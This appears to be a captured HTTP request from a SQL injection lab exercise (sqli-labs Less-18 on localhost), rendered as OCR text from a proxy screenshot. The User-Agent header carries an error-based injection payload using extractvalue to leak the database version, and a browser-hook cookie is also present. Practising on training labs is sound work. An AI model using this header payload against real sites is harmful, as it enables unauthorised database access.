 Raw Params Headers Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:62.0) Gecko/20100101 Firefox/62.0' and
extractvalue(1,concat(0x7e,(select @@version),0x7e)) and
'1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs-master/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Cookie: Hm_lvt_104760bf60098b3f7427cfbfb6fcefb6=1527687320;
BEEFHOOK=gxobql5zH5BFHLn99YxASzcDKEnCgflpNJA1dwmxBQGqZWq6JMrq0
udrGjLaTLtWK1EyTpZYF9cm7Bre